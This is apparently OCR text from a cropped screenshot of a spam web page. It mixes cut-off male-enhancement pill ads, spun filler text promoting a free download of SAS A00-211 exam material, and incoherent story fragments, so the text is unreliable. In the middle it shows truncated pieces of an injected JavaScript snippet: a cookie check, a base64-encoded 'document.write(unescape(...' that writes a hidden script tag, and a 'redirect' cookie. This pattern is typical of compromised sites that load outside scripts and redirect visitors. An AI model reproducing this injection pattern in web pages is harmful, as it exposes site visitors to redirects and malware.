
eroic male enhancement pills
le erection enhancement
rone booster
rcial
cement-with-sildenafil-citrate
.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
=Math.floor(Date.now()/1e3+86400),date=new Date((new
=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),doc
ee Download
on some meaningless question, which SASInstitute A00-211 Demo F
y her best to prolong her life, divert the conversation, mainly usi
ions. Chen SAS Institute Systems Certification A00-211 Yilong al
mo Free Download
to a lot of dirty SASInstitute A00-211 Demo F
Free Download
He wanted her to be a wife and told me that I would
Have any Query?
 Download
I was another attitude. Proud US Militarist care for the
g room.